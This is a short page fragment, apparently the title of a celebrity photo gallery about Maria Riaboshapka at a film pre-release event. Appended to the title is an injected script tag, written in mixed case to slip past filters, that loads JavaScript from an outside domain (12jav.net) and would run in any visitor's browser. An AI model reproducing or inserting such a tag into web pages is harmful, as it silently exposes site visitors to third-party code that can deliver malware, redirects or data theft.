 Maria Riaboshapka at Prince Movie Pre-Release Event, HD Photo Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>